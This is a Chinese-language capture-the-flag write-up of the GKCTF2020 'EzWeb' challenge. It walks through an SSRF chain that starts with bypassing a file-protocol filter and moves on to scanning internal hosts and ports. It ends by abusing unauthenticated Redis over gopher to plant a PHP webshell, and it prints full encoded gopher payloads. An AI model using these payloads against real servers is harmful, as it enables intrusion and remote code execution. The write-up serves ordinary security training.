GKCTF2020-EZ三剑客-EzWeb
1. 首页

F12查看网页源码,发现有提示<--?secret-->
得到的源码
1 | <!--?secret--> |
2. CSRF

当在IP地址栏输入baidu.com的时候,会跳转到百度页面,说明它是一个CSRF
3. 伪协议命令执行
试一下file协议读文件
1 | file:///var/www/html/index.php |

发现file被过滤,我们可以尝试绕过:file:/、file:<空格>///
1 | file:/var/www/html/index.php |
F12得到index.php网页源码
1 |
|
4. 代码审计
1 | if(isset($_GET['submit'])){ |
从源码中可知过滤了file协议、dict协议、127.0.0.1和localhost,但没有过滤http协议和gopher协议
我们使用http协议进行内网主机存活探测。用burp抓包,跑字典。
5. 爆破内网IP
对同一局域网下的IP进行扫描

这里扫到了10.0.64.6/5/7/9/11/4,这几台主机都存活,在看到10.0.64.11这台机子时给出了提示:

6. 扫描端口

扫描到6379端口,redis服务,我们利用redis未授权访问的漏洞,在根目录下生成个文件shell.php,这里的dict协议也被过滤了,所以得用gopher协议。
7. redis漏洞
大神的脚本:
1 | #python2 |
得到脚本:
1 | gopher://10.0.64.11:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2432%0D%0A%0A%0A%3C%3Fphp%20system%28%22cat%20/flag%22%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A |

将生成的payload打过去,在根目录下生成一个文件shell.php发现这样不行,payload还必须在那个代替输入,应该是编码的问题,不然直接在url里打就行了或在kali中,在那个输入框输入之后再访问10.0.64.11/shell.php。

8. gopherus制造shell
工具下载:https://github.com/tarunkant/Gopherus
1 | cd Gopherus-master |

生成payload:
1 | gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2428%0D%0A%0A%0Aecho%20system%28%22cat%20/flag%22%29%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A |